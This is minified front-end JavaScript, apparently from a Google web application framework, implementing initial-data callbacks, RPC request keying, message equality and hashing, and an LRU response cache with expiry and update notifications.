hw=function(a,b){for(let f=0;f<a.length;f++){var c=a[f];if(!(c==null||Array.isArray(c)&&c.length==0))if(c&&typeof c==="object"&&!Array.isArray(c)){var d=b,e=Object.keys(c).filter(gw).map(Number);e.sort(_.Ca);for(const g of e){e=c[g];if(e==null||Array.isArray(e)&&e.length==0)continue;let h=[];iw(e,h);h.length&&d.push(d.length?",":"{",(g-1).toString(),":",h.join(""))}}else d=[],iw(c,d),d.length&&b.push(b.length?",":"{",""+f,":",d.join(""))}b.length&&b.push("}")};
_.kw=function(a,b){b=_.fw(b);if(!b)return`rpcid:${_.jw(a)}:`;const c=[];hw(_.ed(b,_.Rc),c);return`rpcid:${_.jw(a)}:${c.join("")}`};_.lw=function(a){return a instanceof _.Rl?{nb:a}:a};_.nw=function(a){a=_.mw(_.lw(a));var b=a.Id();b=_.fw(b);return _.kw(a.Va(),b)};_.ow=function(){this.v=new _.Ah;this.H=new _.Ah;this.j=new _.Ah;this.B=new _.Ah;this.o=new _.Ah;this.D=[];this.l=new _.Ff};_.pw={};_.qw={};_.rw={};_.sw={};tw={};uw={};vw=function(a,b){if(a=a[b])return Object.values(a)[0]};
ww=function(a){const b=a?_.pw:_.rw;a=a?tw:uw;for(const c in b){const d=vw(b,parseInt(c,10)),e=d.ctor.prototype.ga;e&&(a[e]=d.za)}};xw=function(a,b){const c=b?tw:uw;let d=c[a.toString()];d||(ww(b),d=c[a.toString()]);return d};_.yw=function(a){const b=xw(a.ga,!0);return{nb:vw(_.qw,b),rc:vw(_.pw,b),request:a}};_.zw=function(a){const b=xw(a.ga,!1);return{nb:vw(_.sw,b),Qd:vw(_.rw,b),Zh:a}};
Aw=function(a){{var b=a.ga;let c=tw[b.toString()];c||(ww(!0),c=tw[b.toString()]);c?b=!0:(c=uw[b.toString()],c||(ww(!1),c=uw[b.toString()]),b=c?!1:void 0)}return b?_.yw(a):_.zw(a)};Bw=class{constructor(a){this.j=a||{}}get(a){return this.j[a]}Hb(){return Object.keys(this.j)}};Dw=function(a){const b=_.wb(a.sideChannel,e=>e.clone());var c=a.j;c=c?_.vc(c)?c:c.clone():null;const d={};for(const e of a.rb.Hb())d[e]=a.rb.get(e);return new Cw(a.l,c,b,new Bw(d))};
Ew=function(a,b,c){if(b.l===void 0&&c===void 0)throw Error("G`"+b);a=Dw(a);var d=a.rb,e=b.getId();d.j[e]=c!=void 0?c:b.eg();return a};Cw=class{constructor(a,b,c={},d=new Bw,e){this.l=a;this.j=b||void 0;this.sideChannel=c;this.rb=d;e&&_.x(e,f=>{const g=f.value!=void 0?f.value:f.key.eg();var h=this.rb;f=f.key.getId();h.j[f]=g},this)}Va(){return this.l}Id(){if(this.j){var a=this.j;_.vc(a)&&(a=this.j=_.od(a));return a}}};_.jw=function(a){return typeof a.j==="number"?a.j.toString():a.l};
_.ji=class{constructor(a,b,c,d){this.l=a;this.v=c;this.o=b;this.j=parseInt(a,10)||null;let e;if(d)for(e=[],a=0;a<d.length;a+=2)switch(b=d[a],c=d[a+1],e.push({key:b,value:c}),b){case _.fm:this.j=c;break;case _.gm:break;case _.hm:}this.B=e}getName(){return this.l}toString(){return this.l}S(a){return new Cw(this,a,void 0,void 0,this.B)}matches(a){return this.l==a.l||this.j&&this.j.toString()==a.l||a.j&&a.j.toString()==this.l?!0:!1}};
_.Fw=function(a){if(typeof a.Va==="function")return a.Va();let b=-1;a instanceof _.J&&(a=Aw(a));a instanceof _.Rl?b=a.za:a.rc?b=a.rc.za:a.Qd?b=a.Qd.za:a.nb&&(b=a.nb.za);var c=_.pw[b]||_.rw[b];a=_.qw[b]||_.sw[b];let d=()=>{};c&&(d=Object.values(c)[0].ctor);c=()=>{};a&&(c=Object.values(a)[0].ctor);return new _.ji(b+"",c,d)};_.yi=class extends _.ja{constructor(a){super(_.Nl(a,2));this.j=!1;this.status=a}};_.yi.prototype.name="RpcError";ew={};
_.mw=function(a){if(a.Va)return a;var b=_.Fw(a);if(a instanceof _.J)return b.S(a);b=a.request?b.S(a.request):b.S(a.Zh);a.hj&&(b=Ew(b,_.dm,a.hj));a.ij&&(b=Ew(b,_.em,a.ij));a.Ae&&(b=Ew(b,_.am));a.Pd&&(b=Ew(b,_.bm,a.Pd));a.og&&(b=Ew(b,_.cm,a.og));return b};var Gw=[],Hw=[];var Kw;
_.ow.prototype.initialize=function(a,b){a=a||_.v;b=b||"";let c,d;if(b){var e=a.AF_initDataKeys&&a.AF_initDataKeys[b];c=a.AF_initDataChunkQueue&&a.AF_initDataChunkQueue[b];d=a.AF_dataServiceRequests&&a.AF_dataServiceRequests[b]}else e=a.AF_initDataKeys,c=a.AF_initDataChunkQueue,d=a.AF_dataServiceRequests;e&&c&&d?this.G(e,c,d):b?(a.AF_initDataInitializeCallback=a.AF_initDataInitializeCallback||{},a.AF_initDataInitializeCallback[b]=(0,_.I)(this.G,this)):(e=(0,_.I)(this.G,this),_.se("AF_initDataInitializeCallback",e,
a));b?(a.AF_initDataCallback=a.AF_initDataCallback||{},a.AF_initDataCallback[b]=(0,_.I)(this.F,this)):(b=(0,_.I)(this.F,this),_.se("AF_initDataCallback",b,a))};
_.ow.prototype.G=function(a,b=[],c={}){a=a&&a.length?a:_.ng(b,d=>d.key);_.x(a,function(d){this.j.set(d,new _.Ff);const e=c[d];if(e){e.id=e.id+"";var f=[];e.ext&&f.push(_.fm,e.ext);f=new _.ji(e.id,()=>{},()=>{},f);if(e.request){f=_.jw(f);const g=this.o.get(f)||[];g.push({initialDataKey:d,key:e});this.o.set(f,g)}else this.B.set(_.kw(f,null),d)}},this);_.x(this.D,function(d){d=_.Iw(this,d);this.j.delete(d)},this);_.x(b,(0,_.I)(this.F,this));this.l.na(null)};
_.ow.prototype.J=function(a){a=_.Iw(this,a);return a!=null&&this.j.has(a)};_.Iw=function(a,b){if(typeof b==="string")return b;const c=b.gb?b.gb:_.Fw(b);if(a.o.has(_.jw(c))){if(!b.request)return null;var d=b.request.constructor;const e=_.jw(c),f=a.o.get(e);for(let g=0;g<f.length;g++){const h=_.kw(c,new d(f[g].key.request));a.B.set(h,f[g].initialDataKey)}a.o.delete(e)}b=b.gb?_.kw(b.gb,b.request):_.nw(b);return a.B.has(b)?a.B.get(b):null};
_.ow.prototype.F=function(a){var b=a.key;const c=this.j.get(b,null);if(c){var d={isError:a.errorHasStatus||a.isError||!1,data:a.data,sideChannel:a.sideChannel?new _.im([a.sideChannel]):void 0};this.v.set(b,d);var e=a.hash;e&&this.H.set(e,b);if(a.errorHasStatus)c.j(new _.yi(new _.vi(a.data)));else if(a.isError){var f=Error;if(typeof d=="undefined")d="undefined";else if(d==null)d="NULL";else{a=[];for(const g in d)if(typeof d[g]!=="function"){e=g+" = ";try{e+=d[g]}catch(h){e+="*** "+h+" ***"}a.push(e)}d=
a.join("\n")}c.j(f("rb`"+b+"`"+d))}else if(c.na(d),d.sideChannel){b=d.sideChannel;Hw.push(b);for(f of Gw)f.Mc(b)}}};var Jw=function(a,b){return(a=a.v.get(b))&&!a.isError?(typeof a.data==="function"&&(a.data=a.data()),{data:a.data,sideChannel:a.sideChannel}):null},Lw=function(a,b){const c=a.H.get(b);return c?_.L(Jw(a,c)):Kw(a).then(function(){const d=this.H.get(b);return d?_.L(Jw(this,d)):_.L(null)},null,a)};_.ow.prototype.Ih=function(a){return Lw(this,a).then(function(b){return b==null?null:b.data})};
Kw=function(a){return a.l.then(function(){return _.Xj(_.ng(Array.from(this.j.values()),function(b){return b.then(null,function(){return null})}))},null,a)};_.Mw=function(a,b){return _.sk(a.l.Eb(),function(){if(!this.J(b))throw Error("sb`"+b);const c=_.Iw(this,b),d=this.j.get(c,null).Eb();_.sk(d,function(){return Jw(this,c)},this);return d},a)};_.ow.prototype.getData=function(a){return _.sk(_.Mw(this,a).Eb(),function(b){return b.data})};_.ow.prototype.I=_.ba(18);_.Nw=!1;_.hf(_.Yl,_.ow);_.fb().Xa(function(a){const b=new _.ow(a);_.jr(a,_.Yl,b);b.initialize(window)});
_.B();
_.Xt=function(){this.l=[];this.j=[]};_.Yt=function(a){a.l.length===0&&(a.l=a.j,a.l.reverse(),a.j=[])};_.Zt=function(a){_.Yt(a);return a.l.pop()};_.Xt.prototype.clear=function(){this.l=[];this.j=[]};_.Xt.prototype.contains=function(a){return _.qa(this.l,a)||_.qa(this.j,a)};_.Xt.prototype.remove=function(a){{var b=this.l;const c=Array.prototype.lastIndexOf.call(b,a,b.length-1);c>=0?(_.sa(b,c),b=!0):b=!1}return b||_.ta(this.j,a)};
_.Xt.prototype.ub=function(){const a=[];for(var b=this.l.length-1;b>=0;--b)a.push(this.l[b]);b=this.j.length;for(let c=0;c<b;++c)a.push(this.j[c]);return a};
var Ow,Qw;Ow=function(){return"_"};_.Pw={};Qw=function(a){return a.replace(/[;\s\|\+\0]/g,function(b){return"|"+b.charCodeAt(0)+"+"})};_.Rw=function(a){const b=_.Ci(a);if(typeof a==="function")a="";else{if(a instanceof _.J){var c=_.Ci(a,!0);a=c?(_.Pw[c]||Ow)(a):"unsupported"}else a=""+a;a=Qw(a)}return{ga:b,id:a,Nc:b+";"+a}};
_.Sw=new _.kn;
var Vw;_.Tw={};_.Ww=function(a,b,c){if(a.ga){c=c||b.split(";")[0];var d=a.ga;if(c==d){if(_.Rw(a).Nc==b)return a}else if(d=_.Uw(d,c),d.length!=0)return Vw(a,d,c).map[b]}};
_.Uw=function(a,b){const c=_.Tw[a];if(!c)return[];var d=c[b];if(d)return d;c[b]=[];d=Object.keys(c);const e=d.indexOf(a);e>=0&&(d[e]=d[d.length-1],d[d.length-1]=a);for(const f of d)d=c[f],_.x(d,function(g){const h=_.Uw(f,b);_.x(h,function(k){c[b].push({ld:function(l){const m=[];l=g.ld(l);for(let n=0;n<l.length;n++)m.push.apply(m,k.ld(l[n]));return m},ctor:g.ctor})})});return c[b]};
Vw=function(a,b,c){a.Wf||(a.Wf={});let d=a.Wf[c];if(d)return d;d=a.Wf[c]={set:new Set,map:{}};_.x(b,function(e){e=e.ld(a);for(const f of e)d.set.add(f)});if(_.Pw[c])for(const e of d.set)d.map[_.Rw(e).Nc]=e;return d};
var Xw,Zw,$w,ax;Xw=function(a,b){b==null?(a=a.constructor,a=a[_.Oc]||(a[_.Oc]=_.Pc(a))):a=new a.constructor(_.oc(_.fd(b)));return a};_.Yw=function(a){if(!((a==null?void 0:a.prototype)instanceof _.J))throw Error();return a[_.Oc]||(a[_.Oc]=_.Pc(a))};Zw=function(a){_.lc(a,256);Object.freeze(a)};
_.bx=function(a,b){b=_.Yw(b);if(a==null)return b;var c=a[$w];if(c)return c;c=a[ax];if(typeof c==="function"){let e;a=(e=c[$w])!=null?e:c[$w]=c()}const d=Xw(b,[...a]);a[$w]=d;a[ax]=()=>_.ed(d);a.length=0;Zw(a);return d};$w=_.kc();ax=_.kc("_jcca",!0);
_.y("NwH0H");
var dx=function(a){return cx[a]||""},fx=function(a){a=ex.test(a)?a.replace(ex,dx):a;a=atob(a);const b=new Uint8Array(a.length);for(let c=0;c<a.length;c++)b[c]=a.charCodeAt(c);return b},gx=function(a,b){const c=a.length;if(c!==b.length)return!1;for(let d=0;d<c;d++)if(a[d]!==b[d])return!1;return!0},hx=function(a){return!Array.isArray(a)||a.length?!1:(a[_.D]|0)&1?!0:!1},ix=function(a,b){if(typeof b==="string")try{b=fx(b)}catch(c){return!1}return _.bc(b)&&gx(a,b)},jx=function(a){switch(a){case "bigint":case "string":case "number":return!0;
default:return!1}},kx=function(a,b,c,d,e){let f;return(f=a<d?b[a+e]:void 0)!=null?f:c==null?void 0:c[a]},lx=function(a,b){if(!Array.isArray(a)||!Array.isArray(b))return 0;a=""+a[0];b=""+b[0];return a===b?0:a<b?-1:1},nx=function(a,b){if(_.sc(a))a=a.ca;else if(!Array.isArray(a))return!1;if(_.sc(b))b=b.ca;else if(!Array.isArray(b))return!1;return mx(a,b,void 0,2)},ox=function(a,b){return mx(a,b,void 0,0)},mx=function(a,b,c,d){if(a===b||a==null&&b==null)return!0;if(a instanceof Map)return a.Nm(b,c);if(b instanceof
Map)return b.Nm(a,c);if(a==null||b==null)return!1;if(a instanceof _.xc)return px(a,b);if(b instanceof _.xc)return px(b,a);if(_.bc(a))return ix(a,b);if(_.bc(b))return ix(b,a);var e=typeof a,f=typeof b;if(e!=="object"||f!=="object")return Number.isNaN(a)||Number.isNaN(b)?String(a)===String(b):jx(e)&&jx(f)?""+a===""+b:e==="boolean"&&f==="number"||e==="number"&&f==="boolean"?!a===!b:!1;if(_.sc(a)||_.sc(b))return nx(a,b);if(a.constructor!=b.constructor)return!1;if(a.constructor===Array){f=a[_.D]|0;var g=
b[_.D]|0,h=a.length,k=b.length,l=Math.max(h,k);e=(f|g|64)&128?0:-1;if(d===1||(f|g)&1)d=1;else if((f|g)&8192)return qx(a,b);f=h&&a[h-1];g=k&&b[k-1];f!=null&&typeof f==="object"&&f.constructor===Object||(f=null);g!=null&&typeof g==="object"&&g.constructor===Object||(g=null);h=h-e-+!!f;k=k-e-+!!g;for(var m=0;m<l;m++)if(!rx(m-e,a,f,h,b,g,k,e,c,d))return!1;if(f)for(var n in f){d=a;l=f;m=h;var r=b,p=g,t=k,u=e,A=c;const z=+n;if(!(!Number.isFinite(z)||z<m||z<t||rx(z,d,l,m,r,p,t,u,A,2)))return!1}if(g)for(let z in g)if((n=
f&&z in f)||(n=a,d=f,l=h,m=b,r=g,p=k,t=e,u=c,A=+z,n=!Number.isFinite(A)||A<l||A<p?!0:rx(A,n,d,l,m,r,p,t,u,2)),!n)return!1;return!0}if(a.constructor===Object)return ox([a],[b]);throw Error();},rx=function(a,b,c,d,e,f,g,h,k,l){b=kx(a,b,c,d,h);e=kx(a,e,f,g,h);l=l===1;if(e==null&&hx(b)||b==null&&hx(e))return!0;a=l?k:k==null?void 0:k.j(a);return mx(b,e,a,0)},qx=function(a,b){if(!Array.isArray(a)||!Array.isArray(b))return!1;a=[...a];b=[...b];Array.prototype.sort.call(a,lx);Array.prototype.sort.call(b,lx);
const c=a.length,d=b.length;if(c===0&&d===0)return!0;let e=0,f=0;for(;e<c&&f<d;){let g,h=a[e];if(!Array.isArray(h))return!1;let k=h[0];for(;e<c-1&&ox((g=a[e+1])[0],k);)e++,h=g;let l,m=b[f];if(!Array.isArray(m))return!1;let n=m[0];for(;f<d-1&&ox((l=b[f+1])[0],n);)f++,m=l;if(!ox(k,n)||!ox(h[1],m[1]))return!1;e++;f++}return e>=c&&f>=d},tx=function(){let a;return(a=sx)!=null?a:sx=1},vx=function(a,b){let c;return(c=a[ux])!=null?c:a[ux]=b(a)},wx=function(a){let b=1,c=a.length;for(var d=a[c-1];d==="="||
d===".";d=a[--c-1]);d=c-4;let e=0;for(;e<d;)b=a.charCodeAt(e)+31*b|0,b=a.charCodeAt(e+1)+31*b|0,b=a.charCodeAt(e+2)+31*b|0,b=a.charCodeAt(e+3)+31*b|0,e+=4;for(;e<c;)b=a.charCodeAt(e++)+31*b|0;return b},xx=function(a){return wx(_.bd(a))},zx=function(a){let b=0;const c=a.length;for(let d=0;d<c;d++){const e=a[d];if(d===c-1&&e!=null&&typeof e==="object"&&e.constructor===Object)for(const f in e)!Number.isNaN(+f)&&(b=b+yx(e[f])|0);else b=b+yx(e)|0}return b*17|0},Ax=function(a){return zx(a.ca)},Bx=function(a){return zx([...a.entries()])},
yx=function(a){if(a==null)return 0;switch(typeof a){case "boolean":return a?Cx:Dx;case "string":return wx(a);case "object":if(Array.isArray(a))return zx(a);if(_.sc(a))return _.vc(a)?vx(a,Ax):Ax(a);if(a&&typeof a==="object"&&a.F===Ex)return a.j&2?vx(a,Bx):Bx(a);if(a instanceof _.xc)return vx(a,xx)}return wx(String(a))},Gx=function(){this.v=void 0;this.o=new _.Ah;this.j=new Fx("");this.j.next=this.j.j=this.j},Hx=function(a,b){this.j=a;this.l=b},Jx=function(a){this.cache=a;Ix(this.cache,(0,_.I)(this.v,
this))},Kx=function(a,b,c){_.w.call(this);this.j=a;this.v=b||0;this.l=c;this.o=(0,_.I)(this.Yk,this)},Mx=function(a){Jx.call(this,a);this.l=_.Lx.S();this.B=new Kx(this.o,20,this);(0,_.I)(a.H,a)},ex,cx,Nx,Ox,px,Qx,ux,Ex,sx,Cx,Dx,Rx,Sx,Tx,Ux,Vx,Wx,Xx,Yx,ay,by,cy,dy,fy,gy;_.ow.prototype.I=_.ca(18,function(a){const b=_.Iw(this,a);b&&(this.l.l&&this.j.delete(b),_.Nw?this.v.delete(b)&&(this.D.push(b),a=document.getElementsByClassName(b),a.length===1&&a.item(0).remove()):(this.v.delete(a),this.D.push(b)))});
ex=/[-_.]/g;cx={"-":"+",_:"/",".":"="};Nx=function(a){if(_.yc!==_.yc)throw Error("q");var b=a.j;b=b==null||_.bc(b)?b:typeof b==="string"?fx(b):null;return b==null?b:a.j=b};Ox=function(a,b){if(!a.j||!b.j||a.j===b.j)return a.j===b.j;if(typeof a.j==="string"&&typeof b.j==="string"){var c=a.j;let d=b.j;b.j.length>a.j.length&&(d=a.j,c=b.j);if(c.lastIndexOf(d,0)!==0)return!1;for(b=d.length;b<c.length;b++)if(c[b]!=="=")return!1;return!0}c=Nx(a);b=Nx(b);return gx(c,b)};
px=function(a,b){if(typeof b==="string")b=b?new _.xc(b,_.yc):_.zc();else if(b instanceof Uint8Array)b=new _.xc(b,_.yc);else if(!(b instanceof _.xc))return!1;return Ox(a,b)};_.Px=function(a){return a.l.length===0&&a.j.length===0};Qx=function(a){return _.sk(a.l.Eb(),function(){return(0,_.I)(this.J,this)},a)};ux=_.kc();Ex={};Cx=wx("1");Dx=wx("0");Rx={};Sx=class extends _.J{constructor(a){super(a)}};Tx=_.Fd(Sx);Ux=_.cc(a=>a instanceof Sx&&_.vc(a));Wx=Tx();Vx=yx(Wx)+tx()|0;
Xx=function(a,b){let c,d;return(d=b[c=a.l])!=null?d:b[c]={}};Yx=function(a,b){let c=a.j.get(b);c||a.j.set(b,c=[]);return c};
_.Zx=function(a,b,c){c=_.fw(c);var d;const e=(d=c)==null?void 0:_.vc(d);var f,g;d=(g=(f=c)==null?void 0:f.constructor)!=null?g:b.v;c==null&&(d!=null&&d.prototype instanceof _.J?c=_.Yw(d):(c=Tx(),d=void 0));f=b.toString();if(e&&(g=Xx(a,c)[f])){var h=g.substring(g.lastIndexOf(":")+1);if(Yx(a,g.substring(0,g.lastIndexOf(":")))[+h])return g}b=(g=_.fw(c))?`rpcid:${_.jw(b)}:${yx(g)+tx()|0}`:`rpcid:${_.jw(b)}:${Vx}`;g=Yx(a,b);for(h=0;h<g.length;h++){let l=c,m=g[h];if(m!=null&&(d==null||!Ux(m)||l instanceof
Sx?d==null&&l instanceof Sx&&!Ux(m)&&(l=_.Yw(m.constructor)):m=_.Yw(d),l===m||l==null&&m==null||l&&m&&l instanceof m.constructor&&nx(l,m))){var k=h;break}}if(k==null){k=g.length;let l;g.push((l=c)==null?void 0:_.pd(l))}k=`${b}:${k}`;e&&(Xx(a,c)[f]=k);return k};_.$x=function(a,b,c){b=b.substring(0,b.lastIndexOf(":"));a=a.j.get(b);if(a!=null)for(let d=0;d<a.length;d++)a[d]!=null&&(c(`${b}:${d}`)||(a[d]=null))};ay=class{constructor(){this.l=Symbol();this.j=new Map}};
by=function(a){return a!=null&&a.ga!=null&&_.Pw[a.ga]!=null};cy=class extends _.Nm{constructor(a,b,c){super(a,b);this.data=c}};dy=function(a){const b=[],c={};_.tb(a.j,function(d){_.x(d,function(e){let f;try{f=e.eventType+","+_.Rw(e.lf).Nc}catch(g){_.da(g);return}e.bf!="i"&&e.request&&this.l[f]||c[f]||(c[f]=!0,b.push(e))},this)},a);return b};
_.ey=function(a){let b=0;_.x(dy(a),function(c){b++;_.Sw.dispatchEvent(new cy(c.bf,this,{bf:c.bf,gb:c.gb,request:c.request,lf:c.lf,be:c.be,eventType:c.eventType,Di:c.Di}))},a);b>0&&(a.j={},a.l={})};_.Lx=class{constructor(){this.j={};this.l={}}static S(){return _.lo(_.Lx)}};fy=function(a){const b=new Set,c=new _.Xt;for(c.j.push(a);!_.Px(c);){const d=_.Zt(c);if(b.has(d))continue;by(d)&&b.add(d);let e,f;(e=d.ga)&&(f=_.Tw[e])&&_.tb(f,function(g){_.x(g,function(h){h=h.ld(d);_.x(h,function(k){k!=null&&c.j.push(k)})})})}return[...b]};
gy=function(a){a.Wf=null};var hy=function(a,b){a=parseInt(a,10);return{nb:_.qw[a],rc:_.pw[a],request:b}};var iy=class{constructor(a,b,c){this.Hc=b.S(c);this.o=isNaN(b)?this.Hc:hy(b,c);this.gb=b;this.request=c;this.l=Math.random();this.j=_.jj();this.promise=a;this.Ue=0;this.value=void 0;this.promise.then(function(d){this.value=d.data},()=>{},this)}};var ky=function(a,b){if(b=a.o.get(b))b.remove(),jy(a,b);return b};_.q=Gx.prototype;_.q.get=function(a,b){return(a=ky(this,a))?a.value:b};_.q.set=function(a,b){let c=ky(this,a);c?c.value=b:(c=new Fx(a,b),this.o.set(a,c),jy(this,c))};_.q.shift=function(){return ly(this,this.j.next)};_.q.pop=function(){return ly(this,this.j.j)};_.q.remove=function(a){return(a=this.o.get(a))?(this.removeNode(a),!0):!1};_.q.removeNode=function(a){a.remove();this.o.remove(a.key)};_.q.Xg=function(){return this.o.size};
var my=function(a,b){a.v=b};_.q=Gx.prototype;_.q.Hb=function(){return this.map(function(a,b){return b})};_.q.ub=function(){return this.map(function(a){return a})};_.q.contains=function(a){return this.some(function(b){return b==a})};_.q.me=function(a){return this.o.has(a)};_.q.clear=function(){ny(this,0)};_.q.forEach=function(a,b){for(let c=this.j.next;c!=this.j;c=c.next)a.call(b,c.value,c.key,this)};
_.q.map=function(a,b){const c=[];for(let d=this.j.next;d!=this.j;d=d.next)c.push(a.call(b,d.value,d.key,this));return c};_.q.some=function(a,b){for(let c=this.j.next;c!=this.j;c=c.next)if(a.call(b,c.value,c.key,this))return!0;return!1};_.q.every=function(a,b){for(let c=this.j.next;c!=this.j;c=c.next)if(!a.call(b,c.value,c.key,this))return!1;return!0};
var jy=function(a,b){b.next=a.j.next;b.j=a.j;a.j.next=b;b.next.j=b;ny(a,50)},ny=function(a,b){for(;a.Xg()>b;){const c=a.j.j;a.removeNode(c);a.v&&a.v(c.key,c.value)}},ly=function(a,b){a.j!=b&&a.removeNode(b);return b.value},Fx=function(a,b){this.key=a;this.value=b};Fx.prototype.remove=function(){this.j.next=this.next;this.next.j=this.j;delete this.j;delete this.next};var oy=class extends Gx{constructor(){super();this.l=0}me(a){return super.me(a)}get(a){return super.get(a)}remove(a){return super.remove(a)}set(a,b){b.promise.then(function(d){this.me(a)&&this.get(a).l==b.l&&(b.Ue+=1+(d.sideChannel?1:0),this.l+=b.Ue)},()=>{},this);const c=this.get(a);c&&(this.l-=c.Ue);super.set(a,b)}Xg(){return this.l}removeNode(a){this.l-=a.value.Ue;super.removeNode(a)}};Hx.prototype.ka=function(){return this.l};Hx.prototype.clone=function(){return new Hx(this.j,this.l)};var py=function(a,b,c){var d=a.j;d.push(new Hx(b,c));b=d.length-1;a=a.j;for(c=a[b];b>0;)if(d=b-1>>1,a[d].j>c.j)a[b]=a[d],b=d;else break;a[b]=c},qy=function(a){return a.j[0]&&a.j[0].j},ry=class{constructor(a){this.j=[];if(a)a:{let c;if(a instanceof ry){if(c=a.Hb(),a=a.ub(),this.j.length<=0){var b=this.j;for(let d=0;d<c.length;d++)b.push(new Hx(c[d],a[d]));break a}}else c=_.yb(a),a=_.xb(a);for(b=0;b<c.length;b++)py(this,c[b],a[b])}}remove(){var a=this.j,b=a.length;const c=a[0];if(!(b<=0)){if(b==1)a.length=
0;else{a[0]=a.pop();a=0;b=this.j;const e=b.length,f=b[a];for(;a<e>>1;){var d=a*2+1;const g=a*2+2;d=g<e&&b[g].j<b[d].j?g:d;if(b[d].j>f.j)break;b[a]=b[d];a=d}b[a]=f}return c.ka()}}ub(){const a=this.j,b=[],c=a.length;for(let d=0;d<c;d++)b.push(a[d].ka());return b}Hb(){const a=this.j,b=[],c=a.length;for(let d=0;d<c;d++)b.push(a[d].j);return b}clone(){return new ry(this)}clear(){this.j.length=0}};var ty,xy,yy,By,Cy,Dy,Ix,Ey;ty=function(a,b,c){var d=a.o;a=c.sideChannel||new _.im;Array.isArray(c.data)||c.data==null?(d=_.bx(c.data,d),d=_.sy?d:d.clone(),c.data=d):d=c.data;b.resolve({data:d,sideChannel:a})};_.uy=function(a,b){a.D.push(b);return a.I.promise.then((0,_.I)(a.K,a))};_.vy=function(a){if(!a.J)throw Error("tb");};
xy=function(a,b){_.vy(a);var c=b.Va(),d=_.fw(b.j);const e={gb:c,request:d};d=_.Zx(a.keys,c,d);if(!a.j.me(d)&&a.v&&!(d in a.F)&&a.v(e)){const f=_.Zj();_.Df(_.Mw(a.o,e),_.te(ty,c,f),(0,_.I)(f.reject,f));a.F[d]=null;c=f.promise;_.vy(a);_.wy(a,b,c);_.dk(f.promise,(0,_.I)(a.o.I,a.o,e,0))}return a.j.get(d)};yy=function(a,b){return xy(a,b).promise.then(function(c){return c.data})};_.zy=function(a,b){b=fy(b);return _.ng(b,function(c){return _.Rw(c)},a)};
_.Ay=function(a,b,c){by(c)&&(c=_.oj(fy(c),d=>by(d)),_.x(c,function(d){d=_.Rw(d);this.l[d.ga]&&this.l[d.ga][d.id]&&this.l[d.ga][d.id].delete(b)},a))};By=function(a,b,c,d,e){b.forEach(function(f){const g=this.j.get(f);if(g){var h=g.value;if(h){var k=_.Ww(h,d);if(k){const l=_.vc(h);l&&(h=h.clone(),k=_.Ww(h,d));k=c(k);l&&(h=_.pd(h),g.value=h);k&&e.push({request:g.o,Hc:g.Hc,response:h,Nk:k})}this.H(f,h)}}},a)};
_.wy=function(a,b,c){_.Zi(function*(){_.vy(a);const d=b.Va(),e=_.fw(b.j),f=_.Zx(a.keys,d,e),g=new iy(c,d,e);if(a.j.Xg()>=50)for(;a.G.j.length!==0&&qy(a.G)<=_.jj();)a.j.remove(a.G.remove());a.j.set(f,g);return c.then(function(h){const k=Cy(d);k&&py(this.G,g.j+k,f);this.H(f,h.data)},function(){this.j.remove(f);_.$x(this.keys,f,this.B)},a)})};Cy=function(a){if(a.o.prototype.ga!=null&&(a=Rx[_.Ci(a.o)]))return a.j()};
Dy=function(a,b){var c=b.Va();_.vy(a);var d=_.fw(b.j);b=_.Zx(a.keys,c,d);d=a.j.me(b)||!(b in a.F)&&!!a.v&&a.v({gb:c,request:d});c=Cy(c);if(d&&c){const e=_.jj();(a=a.j.get(b))&&(d=e-a.j<c)}return d};Ix=function(a,b){my(a.j,(0,_.I)(function(c,d){const e=_.Zx(this.keys,d.Hc.Va(),d.request);_.Ay(this,e,d.value);_.$x(this.keys,e,this.B);b(c,d)},a))};
Ey=class{constructor(a){this.keys=new ay;this.j=new oy;this.G=new ry;this.l={};this.J=!1;this.I=_.Zj();this.o=a;this.F={};_.Lx.S();this.o?_.sk(Qx(this.o),function(b){this.v=b;this.I.resolve(this);this.J=!0},this):(this.I.resolve(this),this.J=!0);this.D=[];this.B=b=>this.j.me(b)}K(a){for(let b=0;b<this.D.length;b++)try{this.D[b](a)}catch(c){_.da(c)}this.D=[]}H(a,b){b=_.zy(this,b);_.x(b,function(c){var d=c.ga;c=c.id;this.l[d]||(this.l[d]={});d=this.l[d];d[c]||(d[c]=new Set);d[c].add(a)},this)}find(a){a=
_.Rw(a);var b=this.l[a.ga]?this.l[a.ga][a.id]:null;return b&&b.size?(b=b.values().next().value,b=this.j.get(b).value,_.Ww(b,a.Nc)):null}update(a,b){const c=[];a=_.Rw(a);const d=this.l[a.ga]?this.l[a.ga][a.id]:null;d&&d.size&&By(this,d,b,a.Nc,c);return c}forEach(a){this.j.forEach(a)}get(a){return yy(this,_.mw(a))}contains(a){_.vy(this);return Dy(this,_.mw(_.lw(a)))}};_.sy=!1;Jx.prototype.update=function(a,b,c){const d=this;return _.uy(this.cache,function(e){a instanceof _.J?(e=e.update(a,b),_.x(e,function(f){d.j(!0,f.Hc,f.response,void 0,void 0,c);f.response!=f.Nk&&d.j(!0,f.Hc,f.Nk,void 0,void 0,c)})):Dy(e,a)&&(e=yy(e,a),e.then(b),e.then(function(f){d.j(!0,a,f,void 0,void 0,c)}))})};Jx.prototype.v=function(a,b){b.value&&this.j(!1,b.Hc,b.value)};Jx.prototype.j=function(){};Jx.prototype.get=function(a){return yy(this.cache,a)};_.O(Kx,_.w);_.q=Kx.prototype;_.q.Ve=0;_.q.T=function(){Kx.Ya.T.call(this);this.stop();delete this.j;delete this.l};_.q.start=function(a){this.stop();this.Ve=_.Wq(this.o,a!==void 0?a:this.v)};_.q.stop=function(){this.isActive()&&_.Xq(this.Ve);this.Ve=0};_.q.isActive=function(){return this.Ve!=0};_.q.Yk=function(){this.Ve=0;this.j&&this.j.call(this.l)};_.O(Mx,Jx);Mx.prototype.notify=function(a,b,c,d){c&&c!="j"&&this.j(!0,a,void 0,c,b);this.j(!0,a,void 0,"j",b);d&&d!=b&&this.j(!0,a,void 0,"j",d)};Mx.prototype.j=function(a,b,c,d,e,f){c=e||c;by(c)&&(e=a?"j":"i",f={gb:b.Va(),request:b.Id(),bf:e,eventType:d,lf:c,Di:f?!0:void 0},d=this.l,e=_.kw(f.gb,f.request),(c=d.j[e])||(c=d.j[e]=[]),e=f.bf=="i",c.push(f),e&&f.request&&(f=f.eventType+","+_.Rw(f.lf).Nc,d.l[f]=!0),a&&this.get(b).then(gy),a=this.B,a.isActive()||a.start(void 0))};
